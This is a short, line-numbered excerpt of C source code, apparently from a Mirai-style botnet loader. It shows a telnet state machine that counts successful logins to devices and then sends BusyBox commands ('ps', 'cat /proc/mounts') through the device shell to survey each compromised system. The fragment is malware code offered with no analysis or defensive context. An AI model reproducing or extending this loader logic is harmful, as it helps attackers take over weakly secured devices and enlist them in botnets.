 400 case TELNET_VERIFY_LOGIN:
401 consumed = connection_consume_verify_login(conn);
402 if (consumed)
403 {
404 ATOMIC_INC(&wrker->srv->total_logins);
405 #ifdef DEBUG
406 printf("[FD%d] Succesfully logged in\n", ev->data.fd);
407 #endif
408 util_sockprintf(conn->fd, "/bin/busybox ps; " TOKEN_QUERY "\r\n");
409 conn->state_telnet = TELNET_PARSE_PS;
410 }
411 break;
412 case TELNET_PARSE_PS:
413 if ((consumed = connection_consume_psoutput(conn)) > 0)
414 {
415 util_sockprintf(conn->fd, "/bin/busybox cat /proc/mounts; " TOKEN_QUERY "\r\n");
416 conn->state_telnet = TELNET_PARSE_MOUNTS;
417 }
418 break;